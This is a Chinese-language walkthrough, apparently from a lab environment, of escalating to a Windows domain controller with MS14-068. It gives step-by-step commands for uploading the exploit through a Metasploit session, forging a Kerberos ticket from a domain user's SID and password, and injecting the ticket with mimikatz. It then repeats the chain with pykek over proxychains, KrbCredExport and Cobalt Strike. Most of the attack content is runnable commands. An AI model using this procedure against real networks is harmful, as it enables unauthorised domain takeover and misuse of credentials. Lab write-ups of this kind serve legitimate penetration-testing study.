msf ms14-068 提权域控



上传ms14-068.exe到目标主机的目录上

upload /root/wwwhack23/ms14-068.exe C:/phpstudy_pro/www/www/www.webhack123.com/ms14-068.exe



这些信息从metasploit 前期信息来的,可以翻到上面查看

ms14-068.exe -u web@hackbox.com -s S-1-5-21-2005268815-658469957-1189185684-1103 -d 10.10.10.149 -p !@#Qwe456

这里控制的主机必须要能够和10.10.10.149通信,

ms14-068.exe -u 域成员名@域名 -s 域成员sid -d 域控制器ip地址 -p 域成员密码



上传mimikatz到目标主机



运行查看票据



先清除所有票据

查看票据,刚刚使用命令已经将全部的票据清除,此时使用mimkatz注入票据kerberos::ptc TGT_web@hackbox.com.ccache

查看票据,可以知道刚刚注入的票据成功了

此时能够成功访问域控

cobaltstrike ms14-068 提权到域控



root@kali:~/Desktop/webhack123/pykek# set +H

root@kali:~/Desktop/webhack123/pykek# proxychains python ms14-068.py -u web@hackbox.com -s S-1-5-21-2005268815-658469957-1189185684-1103 -d 10.10.10.149 -p !@#Qwe456

这里为什么要添加proxychains,因为我们在创建票据的时候无法访问10.10.10.149,所以要使用代理

KrbCredExport 将 .ccache 文件转化为 kirbi 格式 python KrbCredExport.py …/pykek/TGT_web@hackbox.com.ccache user.ticket

导入票据 kerberos_ticket_use C:\user.ticket

2557

2557

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?